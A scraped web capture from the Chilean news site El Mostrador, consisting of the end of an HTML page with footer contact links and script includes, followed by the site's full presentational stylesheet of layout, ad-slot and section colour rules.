                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/mix.css
body_size: 17914
content:
#interstitial{z-index:9999!important}
#interstitial embed,#interstitial object{z-index:999!important}
#sup_left embed,#sup_left object{z-index:-999!important}
html{color:#000;background:#fff}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}
legend{color:#000}
hr{display:none}
body{font:13px/1.231 Arial,Helvetica,Clean,sans-serif !important;*font-size:small;*font:x-small}
select,input,button,textarea{font:99% Arial,Helvetica,Clean,sans-serif}
table{font-size:inherit;}
pre,code,kbd,samp,tt{font-family:monospace;line-height:100%}
.gsf{font-family:Georgia,Cambria,Times,"Times New Roman"}
.asf{font-family:Arial,Helvetica,Clean,sans-serif}
.vsf{font-family:Verdana,Arial,sans-serif}
a{text-decoration:none;color:#333;outline:0 none}
a:hover{text-decoration:underline}
em{font-style:italic}
strong{font-weight:bold}
del{text-decoration:line-through}
sup{vertical-align:super}
sub{vertical-align:sub}
abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}
.txtl{text-align:left}
.txtr{text-align:right}
.txtc{text-align:center}
.fl{float:left}
.fl-w720{float:left; width: 720px}
.fr{float:right}
.fn{float:none}
img.alignleft{float:left;margin:0 13px 13px 0}
img.alignright{float:right;margin:0 0 13px 13px}
img.aligncenter{display:block;margin:0 auto}
.cf:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
* html .cf{height:1%}
.cl{clear:left}
.cr{clear:right}
.cb{clear:both}
.txt-replace,.txt-replace a{display:block;text-indent:-9999px;text-decoration:none;text-align:left;background-repeat:no-repeat}
.rc{display:inline-block;position:relative}
.tl,.tr,.br,.bl,.tlb,.trb,.brb,.blb{display:block;position:absolute;font-size:1px;line-height:1px;background-repeat:no-repeat}
.tl,.tlb{background-position:top left}
.tr,.trb{background-position:top right}
.br,.brb{background-position:bottom right}
.bl,.blb{background-position:bottom left}
.none{display:none}
.mask{overflow:hidden;position:relative}
.masked{position:absolute;left:0;width:4000px}
.flist{margin-left:0!important;padding-left:0!important;border-left-width:0!important}
.llist{margin-right:0!important;padding-right:0!important;border-right-width:0!important}
.ic10{display:block;width:10px;height:10px}
.ic16{display:block;width:16px;height:16px}
.ad{overflow:hidden;margin-bottom:20px;background-color:#fff}
.ad.into-content.s180{padding:30px 31px 30px 30px}
.ad.into-content.s200{padding:25px}
.ad.into-aside.s234{padding:8px 8px;background-color:#fff}
.ad.into-content.s980{width:980px;height:90px;padding:5px}
.ad.into-content.s468{padding:4px 4px 4px 3px}
.ad.double .ad{margin-bottom:0}
.s728{width:728px}
.s990{width:990px;background-color:#fff}
.s468{width:468px}
.s250, .\32 50x90{width:250px;margin:5px 0 5px 0}
.s234{width:234px}
.s180{width:180px}
.viewmore-small{font-family:Arial,Helvetica,sans-serif;font-size:9px!important;text-transform:uppercase;color:#000}
.aligncenter{display:block;float:none;margin:0 auto 20px auto}
.alignright{float:right;margin-left:20px;margin-bottom:20px}
.alignleft{float:left;margin-right:20px;margin-bottom:20px}
.news-mod{position:relative;margin-bottom:20px;padding-bottom:30px}
.news-mod .picture{display:block}
.news-mod em{display:block;margin-bottom:1px;font-size:12px;font-weight:bold;font-style:normal;color:#333}
.news-mod h1,.news-mod h2,.news-mod h3,.news-mod h4,.news-mod h5{margin-bottom:8px}
.news-mod .author{display:block;margin-bottom:8px;font-size:12px;font-style:italic;letter-spacing:1px}
.news-mod .author span{font-weight:bold;font-style:normal;text-transform:uppercase;color:#333}
.news-mod .author span a{font-size:11px;color:#333;font-variant:small-caps}
.news-mod .overview{color:#333;font-size:13px;line-height:16px}
.news-mod .footer{position:absolute;bottom:0;left:0;width:100%;height:18px;border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;text-align:right}
.news-mod .footer a.comments-counter,.news-mod .footer a.viewmore-small{position:absolute;top:4px}
.news-mod .footer a.comments-counter{display:inline-block;left:0;padding-left:20px;height:16px;background-position:left -56px;font-family:Verdana,Arial,sans-serif;font-size:9px;font-weight:bold;text-transform:uppercase;color:#333}
.news-mod .footer a.viewmore-small{display:inline-block;right:0}
.section-mod{margin-bottom:20px}
.section-mod .has-paging{position:relative}
.has-video,.has-podcast,.has-gallery,.has-simple{display:block;position:relative;text-indent:20px}
.has-video .ic16,.has-podcast .ic16,.has-gallery .ic16,.has-simple .ic16{position:absolute;top:1px;left:0}
.has-video .ic16{background-position:left -77px}
.has-podcast .ic16{background-position:left -93px}
.has-gallery .ic16{background-position:left -109px}
.has-simple .ic16{background-position:left -125px}
.has-none .ic16{text-indent:0}
.section-mod h3{margin-bottom:0;padding-bottom:3px;border-bottom-width:4px;border-bottom-style:solid;font-size:18px;text-transform:lowercase;color:#000}
.highlighted-news li{border-top-width:3px;border-top-style:solid}
.section-mod.special h3{padding:3px 6px;background-color:#e8e8e8}
.section-mod .footer{position:static}
.section-mod h3 span,.section-mod h3 a{padding-right:8px;color:#333}
.media-mod{margin-bottom:20px;padding:5px 10px;border:1px solid #cdcdcd;border-top:4px solid #333;background-color:#f5f5f5}
.media-mod .picture{margin-bottom:5px}
.media-mod .embed{margin-bottom:12px}
.media-mod .overview span.source{padding-left:28px;font-size:11px;text-transform:uppercase;color:#666}
.media-mod .overview h4{margin:6px 0;font-size:16px}
.media-mod .overview p{font-size:12px}
.wrapper{width:990px;margin-right:auto;margin-left:auto}
.mar0-0-10{margin:0 0 10px}
.mar0-0-20{margin:0 0 20px}
.mar-b-0{margin-bottom:0}
.mar-b-10{margin-bottom:10px}
.mar-b-20{margin-bottom:20px}
.pad10{padding:10px}
.pad10-0{padding:10px 0}
.fbutton{margin:0;padding:0;border:0;cursor:pointer}
.has-paging .async-paging{position:absolute;top:8px;right:0}
.async-paging li{float:left}
.async-paging li a{display:block;width:10px;height:10px;margin-right:5px;text-indent:-9999px;background-position:-213px top;background-color:#ccc}
.async-paging li a:hover,.async-paging li.active a{background-color:#666}
.async-paging li.prev a,.async-paging li.next a{width:9px;height:10px}
.async-paging li.prev a{background-position:-214px -20px}
.async-paging li.next a{background-position:-214px -10px}
.has-tabs .tabbed-nav{position:absolute;bottom:4px;left:100px}
.tabbed-nav li{float:left}
.tabbed-nav li a{display:block;color:#fff;background-color:#999}
.tabbed-nav li a:hover{text-decoration:none;background-color:#4f4f4f}
.tabbed-nav li.active a{font-weight:bold}
#home #header .main-nav .active a{background-color:#333}
#home #header .hot-topics,#home #header .promo{border-top-color:#333}
body.uncat #header .main-nav .active a{background-color:#333}
body.uncat #header .hot-topics,body.uncat #header .promo{border-top-color:#333}
body.uncat .more-featured .heading h3{color:#333;border-bottom-color:#333}
body.uncat #content .async-paging .prev a,body.uncat #content .async-paging .next a{background-color:#333}
body.uncat .featured-story dd{background-color:#333}
body.uncat .highlighted-news li{border-top-color:#333}
body.uncat .popular h3{border-bottom-color:#333;color:#333}
body.uncat .popular .tabbed-nav li a:hover,body.uncat .popular .tabbed-nav .active a{background-color:#333}
body.uncat .mmedia-category h3{border-bottom-color:#333}
body.uncat .news-body .news-widget dt{border-bottom-color:#333}
body.uncat .footer-actions .go-comments a{background-color:#333}
body.uncat #comments .heading h3{border-bottom-color:#333}
body.uncat #comments .heading p span{background-color:#333}
.cat-keywords #header .main-nav .active a{background-color:#333}
.cat-keywords #header .hot-topics,.cat-keywords #header .promo{border-top-color:#333}
.cat-keywords .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-keywords #content .async-paging .prev a,.cat-keywords #content .async-paging .next a{background-color:#333}
.cat-keywords .featured-story dd{background-color:#333}
.cat-keywords .highlighted-news li{border-top-color:#333}
.cat-keywords .popular h3{border-bottom-color:#333;color:#333}
.cat-keywords .popular .tabbed-nav li a:hover,.cat-keywords .popular .tabbed-nav .active a{background-color:#333}
.cat-ahora #header .main-nav .active a{background-color:#fc3}
.cat-ahora #header .hot-topics,.cat-ahora #header .promo{border-top-color:#fc3}
.cat-ahora .more-featured .heading h3{color:#fc3;border-bottom-color:#fc3}
.cat-ahora #content .async-paging .prev a,.cat-ahora #content .async-paging .next a{background-color:#fc3}
.cat-ahora .featured-story dd{background-color:#fc3}
.cat-ahora .highlighted-news li{border-top-color:#fc3}
.cat-ahora .content-filter p{border-bottom-color:#fc3}
.cat-ahora .popular h3{border-bottom-color:#fc3;color:#fc3}
.cat-ahora .popular .tabbed-nav li a:hover,.cat-ahora .popular .tabbed-nav .active a{background-color:#fc3}
.cat-archive #header .main-nav .active a{background-color:#333}
.cat-archive #header .hot-topics,.cat-archive #header .promo{border-top-color:#333}
.cat-archive .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-archive #content .async-paging .prev a,.cat-archive #content .async-paging .next a{background-color:#333}
.cat-archive .featured-story dd{background-color:#333}
.cat-archive .highlighted-news li{border-top-color:#333}
.cat-archive .popular h3{border-bottom-color:#333;color:#333}
.cat-archive .popular .tabbed-nav li a:hover,.cat-archive .popular .tabbed-nav .active a{background-color:#333}
.cat-dia #header .main-nav .active a{background-color:#c30}
.cat-dia #header .hot-topics,.cat-dia #header .promo{border-top-color:#c30}
.cat-dia .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-dia #content .async-paging .prev a,.cat-dia #content .async-paging .next a{background-color:#c30}
.cat-dia .featured-story dd{background-color:#c30}
.cat-dia .highlighted-news li{border-top-color:#c30}
.cat-dia .popular h3{border-bottom-color:#c30;color:#c30}
.cat-dia .popular .tabbed-nav li a:hover,.cat-dia .popular .tabbed-nav .active a{background-color:#c30}
.cat-dia .mmedia-category h3{border-bottom-color:#c30}
.cat-dia .news-body .news-widget dt{border-bottom-color:#c30}
.cat-dia .footer-actions .go-comments a{background-color:#c30}
.cat-dia #comments .heading h3{border-bottom-color:#c30}
.cat-dia #comments .heading p span{background-color:#c30}
.cat-pais #header .main-nav .active a{background-color:#c30}
.cat-pais #header .hot-topics,.cat-pais #header .promo{border-top-color:#c30}
.cat-pais .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-pais #content .async-paging .prev a,.cat-pais #content .async-paging .next a{background-color:#c30}
.cat-pais .featured-story dd{background-color:#c30}
.cat-pais .highlighted-news li{border-top-color:#c30}
.cat-pais .popular h3{border-bottom-color:#c30;color:#c30}
.cat-pais .popular .tabbed-nav li a:hover,.cat-pais .popular .tabbed-nav .active a{background-color:#c30}
.cat-pais .mmedia-category h3{border-bottom-color:#c30}
.cat-pais .news-body .news-widget dt{border-bottom-color:#c30}
.cat-pais .footer-actions .go-comments a{background-color:#c30}
.cat-pais #comments .heading h3{border-bottom-color:#c30}
.cat-pais #comments .heading p span{background-color:#c30}
.cat-mundo #header .main-nav .active a{background-color:#c30}
.cat-mundo #header .hot-topics,.cat-mundo #header .promo{border-top-color:#c30}
.cat-mundo .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-mundo #content .async-paging .prev a,.cat-mundo #content .async-paging .next a{background-color:#c30}
.cat-mundo .featured-story dd{background-color:#c30}
.cat-mundo .highlighted-news li{border-top-color:#c30}
.cat-mundo .popular h3{border-bottom-color:#c30;color:#c30}
.cat-mundo .popular .tabbed-nav li a:hover,.cat-mundo .popular .tabbed-nav .active a{background-color:#c30}
.cat-mundo .mmedia-category h3{border-bottom-color:#c30}
.cat-mundo .news-body .news-widget dt{border-bottom-color:#c30}
.cat-mundo .footer-actions .go-comments a{background-color:#c30}
.cat-mundo #comments .heading h3{border-bottom-color:#c30}
.cat-mundo #comments .heading p span{background-color:#c30}
.cat-negocios #header .main-nav .active a{background-color:#3c774b}
.cat-item-5 a {background-color:#3c774b!important;color:#fff!important}
.cat-negocios #header .hot-topics,.cat-negocios #header .promo{border-top-color:#3c774b}
.cat-negocios .more-featured .heading h3{color:#3c774b;border-bottom-color:#3c774b}
.cat-negocios #content .async-paging .prev a,.cat-negocios #content .async-paging .next a{background-color:#3c774b}
.cat-negocios .enterprises h3{border-bottom-color:#3c774b}
.cat-negocios .featured-story dd{background-color:#3c774b}
.cat-negocios .highlighted-news li{border-top-color:#3c774b}
.cat-negocios .popular h3{border-bottom-color:#093;color:#3c774b}
.cat-negocios .popular .tabbed-nav li a:hover,.cat-negocios .popular .tabbed-nav .active a{background-color:#3c774b}
.cat-negocios .mmedia-category h3{border-bottom-color:#3c774b}
.cat-negocios .news-body .news-widget dt{border-bottom-color:#3c774b}
.cat-negocios .footer-actions .go-comments a{background-color:#3c774b}
.cat-negocios #comments .heading h3{border-bottom-color:#3c774b}
.cat-negocios #comments .heading p span{background-color:#3c774b}
.cat-cultura #header .main-nav .active a{background-color:#f90}
.cat-item-6 a {background-color:#f90!important;color:#fff!important}
.cat-cultura #header .hot-topics,.cat-cultura #header .promo{border-top-color:#f90}
.cat-cultura .more-featured .heading h3{color:#f90;border-bottom-color:#f90}
.cat-cultura #content .async-paging .prev a,.cat-cultura #content .async-paging .next a{background-color:#f90}
.cat-cultura .featured-story dd{background-color:#f90}
.cat-cultura .highlighted-news li{border-top-color:#f90}
.cat-cultura .popular h3{border-bottom-color:#f90;color:#f90}
.cat-cultura .popular .tabbed-nav li a:hover,.cat-cultura .popular .tabbed-nav .active a{background-color:#f90}
.cat-cultura .mmedia-category h3{border-bottom-color:#f90}
.cat-cultura .news-body .news-widget dt{border-bottom-color:#f90}
.cat-cultura .footer-actions .go-comments a{background-color:#f90}
.cat-cultura #comments .heading h3{border-bottom-color:#f90}
.cat-cultura #comments .heading p span{background-color:#f90}
.cat-vida-en-linea #header .main-nav .active a{background-color:#f09}
.cat-vida-en-linea #header .hot-topics,.cat-vida-en-linea #header .promo{border-top-color:#f09}
.cat-vida-en-linea .more-featured .heading h3{color:#f09;border-bottom-color:#f09}
.cat-vida-en-linea #content .async-paging .prev a,.cat-vida-en-linea #content .async-paging .next a{background-color:#f09}
.cat-vida-en-linea .featured-story dd{background-color:#f09}
.cat-vida-en-linea .highlighted-news li{border-top-color:#f09}
.cat-vida-en-linea .popular h3{border-bottom-color:#f09}
.cat-vida-en-linea .popular .tabbed-nav li a:hover,.cat-vida-en-linea .popular .tabbed-nav .active a{background-color:#f09}
.cat-vida-en-linea .mmedia-category h3{border-bottom-color:#f09;color:#f09}
.cat-vida-en-linea .news-body .news-widget dt{border-bottom-color:#f09}
.cat-vida-en-linea .footer-actions .go-comments a{background-color:#f09}
.cat-vida-en-linea #comments .heading h3{border-bottom-color:#f09}
.cat-vida-en-linea #comments .heading p span{background-color:#f09}
.cat-opinion #header .main-nav .active a{background-color:#2c72b8}
.cat-opinion #header .hot-topics,.cat-opinion #header .promo{border-top-color:#2c72b8}
.cat-opinion .editorial-like h3{color:#2c72b8}
.cat-opinion .editorial-like h3 a{color:#2c72b8}
.cat-opinion .more-featured .heading h3{color:#2c72b8;border-bottom-color:#2c72b8}
.cat-opinion #content .async-paging .prev a,.cat-opinion #content .async-paging .next a{background-color:#2c72b8}
.cat-opinion .featured-story dd{background-color:#2c72b8}
.cat-opinion .highlighted-news li{border-top-color:#2c72b8}
.cat-opinion .content-filter p{border-bottom-color:#2c72b8}
.cat-opinion .popular h3{border-bottom-color:#2c72b8;color:#2c72b8}
.cat-opinion .popular .tabbed-nav li a:hover,.cat-opinion .popular .tabbed-nav .active a{background-color:#2c72b8}
.cat-opinion .mmedia-category h3{border-bottom-color:#2c72b8}
.cat-opinion .news-body .news-widget dt{border-bottom-color:#2c72b8}
.cat-opinion .footer-actions .go-comments a{background-color:#2c72b8}
.cat-opinion #comments .heading h3{border-bottom-color:#2c72b8}
.cat-opinion #comments .heading p span{background-color:#2c72b8}
.cat-sin-editar #header .main-nav .active a{background-color:#c30}
.cat-sin-editar #header .hot-topics,.cat-sin-editar #header .promo{border-top-color:#c30}
.cat-sin-editar .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-sin-editar #content .async-paging .prev a,.cat-sin-editar #content .async-paging .next a{background-color:#c30}
.cat-sin-editar .featured-story dd{background-color:#c30}
.cat-sin-editar .highlighted-news li{border-top-color:#c30}
.cat-sin-editar .popular h3{border-bottom-color:#c30;color:#c30}
.cat-sin-editar .popular .tabbed-nav li a:hover,.cat-sin-editar .popular .tabbed-nav .active a{background-color:#c30}
.cat-sin-editar .mmedia-category h3{border-bottom-color:#c30}
.cat-sin-editar .news-body .news-widget dt{border-bottom-color:#c30}
.cat-sin-editar .footer-actions .go-comments a{background-color:#c30}
.cat-sin-editar #comments .heading h3{border-bottom-color:#c30}
.cat-sin-editar #comments .heading p span{background-color:#c30}
.cat-seleccion #header .main-nav .active a{background-color:#ff7a00}
.cat-seleccion #header .hot-topics,.cat-seleccion #header .promo{border-top-color:#ff7a00}
.cat-seleccion .more-featured .heading h3{color:#ff7a00;border-bottom-color:#ff7a00}
.cat-seleccion #content .async-paging .prev a,.cat-seleccion #content .async-paging .next a{background-color:#ff7a00}
.cat-seleccion .featured-story dd{background-color:#ff7a00}
.cat-seleccion .highlighted-news li{border-top-color:#ff7a00}
.cat-seleccion .content-filter p{border-bottom-color:#ff7a00}
.cat-seleccion .popular h3{border-bottom-color:#ff7a00;color:#ff7a00}
.cat-seleccion .news-body .news-widget dt{border-bottom-color:#ff7a00}
.cat-seleccion #comments .heading h3{border-bottom-color:#ff7a00}
.cat-multimedia #header .main-nav .active a{background-color:#99c83a}
.cat-multimedia #header .hot-topics,.cat-multimedia #header .promo{border-top-color:#99c83a}
.cat-multimedia #content .heading h3{color:#99c83a;border-bottom-color:#99c83a}
.cat-multimedia #content .async-paging .prev a,.cat-multimedia #content .async-paging .next a{background-color:#99c83a}
.cat-multimedia .featured-story dd{background-color:#99c83a}
.cat-multimedia .highlighted-news li{border-top-color:#99c83a}
.cat-multimedia .popular h3{border-bottom-color:#99c83a;color:#99c83a}
.cat-multimedia .popular .tabbed-nav li a:hover,.cat-multimedia .popular .tabbed-nav .active a{background-color:#99c83a}
.cat-multimedia .mmedia-category h3{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .footer-actions .go-comments a{background-color:#99c83a}
.cat-multimedia #comments .heading h3{border-bottom-color:#99c83a}
.cat-multimedia #comments .heading p span{background-color:#99c83a}
.cat-destacado .footer-actions .go-comments a{background-color:black}
.cat-presidenciales #header .main-nav .active a{background-color:#356fa6}
.cat-presidenciales #header .hot-topics,.cat-presidenciales #header .promo{border-top-color:#356fa6}
.cat-presidenciales #content .heading h3{color:#356fa6;border-bottom-color:#356fa6}
.cat-presidenciales #content .async-paging .prev a,.cat-presidenciales #content .async-paging .next a{background-color:#356fa6}
.cat-presidenciales .highlighted-news li{border-top-color:#356fa6}
.cat-deportes #header .main-nav .active a{background-color:#0aaf8e}
.cat-deportes #header .hot-topics,.cat-deportes #header .promo{border-top-color:#0aaf8e}
.cat-deportes .more-featured .heading h3{color:#0aaf8e;border-bottom-color:#0aaf8e}
.cat-deportes #content .async-paging .prev a,.cat-deportes #content .async-paging .next a{background-color:#0aaf8e}
.cat-deportes .featured-story dd{background-color:#0aaf8e}
.cat-deportes .highlighted-news li{border-top-color:#0aaf8e}
.cat-deportes .popular h3{border-bottom-color:#0aaf8e;color:#0aaf8e}
.cat-deportes .popular .tabbed-nav li a:hover,.cat-deportes .popular .tabbed-nav .active a{background-color:#0aaf8e}
.cat-deportes .mmedia-category h3{border-bottom-color:#0aaf8e}
.cat-deportes .news-body .news-widget dt{border-bottom-color:#0aaf8e}
.cat-deportes .footer-actions .go-comments a{background-color:#0aaf8e}
.cat-deportes #comments .heading h3{border-bottom-color:#0aaf8e}
.cat-deportes #comments .heading p span{background-color:#0aaf8e}
.cat-sociales #header .main-nav .active a{background-color:#1671dc}
.cat-sociales #header .hot-topics,.cat-sociales #header .promo{border-top-color:#1671dc}
.red h3{border-bottom-color:#c30;color:#c30}
.red .async-paging .prev a,.red .async-paging .next a{background-color:#c30}
.light-blue h3{border-bottom-color:#39f;color:#39f}
.light-blue .async-paging .prev a,.light-blue .async-paging .next a{background-color:#39f}
.light-blue .tabbed-nav li.active a{background-color:#39f}
.poppular.light-blue{border-bottom:2px solid #39f}
.blue h3{border-bottom-color:#2c72b8;color:#2c72b8}
.blue .async-paging .prev a,.blue .async-paging .next a{background-color:#2c72b8}
.blue .tabbed-nav li.active a{background-color:#2c72b8}
.dark-blue h3{border-bottom-color:#333;color:#333}
.dark-blue .async-paging .prev a,.dark-blue .async-paging .next a{background-color:#333}
.dark-blue .tabbed-nav li.active a{background-color:#333}
.pink h3{border-bottom-color:#ed037d;color:#ed037d}
.pink .async-paging .prev a,.pink .async-paging .next a{background-color:#ed037d}
.pink .tabbed-nav li a:hover,.pink .tabbed-nav li.active a{background-color:#ed037d}
.green h3{border-bottom-color:#9c3;color:#9c3}
.green .async-paging .prev a,.green .async-paging .next a{background-color:#9c3}
.green .tabbed-nav li a{background-color:#9c3}
.media-mod.green{border-top-color:#9c3}
.green.media-content h4{border-bottom:2px solid #9c3}
.green.media-content .more-media .heading{border-bottom:1px solid #9c3}
.green.media-content .ontop,.green.media-content .onbottom{border-bottom:1px solid #ccc}
.orange h3{border-bottom-color:#ff7a00;color:#ff7a00}
.orange .async-paging .prev a,.orange .async-paging .next a{background-color:#ff7a00}
.orange .tabbed-nav li a{background-color:#ff7a00}

.orangec h3{border-bottom-color:#f90;color:#ff7a00}
.orangec .async-paging .prev a,.orange .async-paging .next a{background-color:#f90}
.orangec .tabbed-nav li a{background-color:#f90}

.greenc h3{border-bottom-color:#0AAF8E;color:#0AAF8E}
.greenc .async-paging .prev a,.orange .async-paging .next a{background-color:#0AAF8E}
.greenc .tabbed-nav li a{background-color:#0AAF8E}


.yellow h3{border-bottom-color:#fc3;color:#fc3}
.yellow .async-paging .prev a,.yellow .async-paging .next a{background-color:#fc3}
.yellow .tabbed-nav li a{background-color:#fc3}
#external{margin:0;padding:30px 0 0;overflow:hidden}
#external .contextual{position:absolute;top:0;left:0;width:100%;height:33px;border-bottom:1px solid #b6b6b6;font-size:11px;color:#ccc;background-color:#333;z-index:100}
#external .contextual .fl,#external .contextual .fr{height:27px;padding-top:4px;padding-bottom:2px;text-transform:lowercase}
#external .contextual .info{height:31px;padding:0}
#external .contextual .info h3{width:120px;margin:3px 20px 0 7px}
#external .contextual .info h3 a{height:17px;background:url(../img/logo-external-elmo.gif) left top no-repeat}
#external .contextual .info p{line-height:12px}
#external .contextual .info p span{display:block;font-weight:bold;color:#fff;text-transform:none}
#external .contextual .author{position:relative;width:300px;padding-left:50px;background:#666 url(../img/bgr-external-bar.gif) left top no-repeat}
#external .contextual .author .avatar{position:absolute;top:4px;left:20px;display:block;width:23px;height:23px;border:1px solid #fff}
#external .contextual .author span{line-height:12px}
#external .contextual .author cite{display:block;font-weight:bold;text-transform:none;color:#fff}
#external .contextual .author cite a{color:#fff}
#external .contextual .source{position:static;width:300px;height:28px;padding-top:3px;padding-left:15px}
#external .contextual .source .avatar{display:inline;position:static;width:auto;height:auto;border-width:0}
#external .contextual .source .avatar img{height:16px}
#external .contextual .source span{display:block}
#external .contextual .source cite{display:inline}
#external .contextual .close{position:absolute;top:9px;right:5px;display:block;width:50px;height:16px;padding-left:20px;color:#ccc;background:transparent url(../img/btn-external-close.gif) left top no-repeat}
#external .contextual .close:hover{text-decoration:none;color:#fff}
#external iframe{width:100%;height:100%;z-index:10}
.flash-message{margin-bottom:15px;padding:7px;border-width:1px;border-style:solid;font-size:11px;color:#333}
.flash-error{border-color:#f4c7c4;background-color:#ffeae8}
.flash-notice{border-color:#efdda6;background-color:#fff7dd}
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100}
#latebox .lb-content{border:1px solid #555;background-color:#fff}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat}
#latebox .lb-content a{color:#0c588e}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666}
#latebox .lb-content .lb-loading img{display:inline}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top}
#latebox .lb-content .lb-wrapper .rectify .a-field,#latebox .lb-content .lb-wrapper .contact .a-field{width:410px}
#latebox .lb-content .lb-wrapper .rectify .a-field label,#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px}
#latebox .lb-content .lb-wrapper .email-news .a-field{width:380px}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold}
#latebox .lb-content .lb-wrapper .email-news .a-field label{width:120px}
#latebox .lb-content .lb-wrapper .email-news .a-field input,#latebox .lb-content .lb-wrapper .email-news .a-field textarea{width:240px}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333}
#error-404{background-color:#f0f0f0;height:100%}
#error-wrap{width:750px;margin:100px auto 0}
#error-wrap .error-heading{margin-bottom:30px;border-bottom:1px solid #e4e4e4;color:#999}
#error-wrap .error-heading .error-logo,#error-wrap .error-heading .error-title{padding-top:60px;padding-bottom:15px;padding-left:20px}
#error-wrap .error-heading .error-logo{width:354px;border-right:1px solid #e4e4e4}
#error-wrap .error-heading .error-title{width:355px;background:url(../img/shp-gangster-404.gif) right bottom no-repeat}
#error-wrap .error-heading .error-title h1{font-size:22px;font-weight:bold}
#error-wrap .error-tips{padding-left:395px;color:#666}
#error-wrap .error-tips a{color:#666;text-decoration:underline}
#error-wrap .error-tips a:hover{color:#000}
#error-wrap .error-tips h4{margin-bottom:20px;font-size:15px;font-weight:bold}
#error-wrap .error-tips li{margin-bottom:15px}
#error-wrap .error-tips .error-search label{display:block;margin-bottom:5px}
#error-wrap .error-tips .error-search .sfield{padding:3px;border:1px solid #ccc;background-color:#fff}
#error-wrap .error-tips .error-search .fbutton{padding:3px 7px;font-weight:bold;color:#fff;background-color:#999}
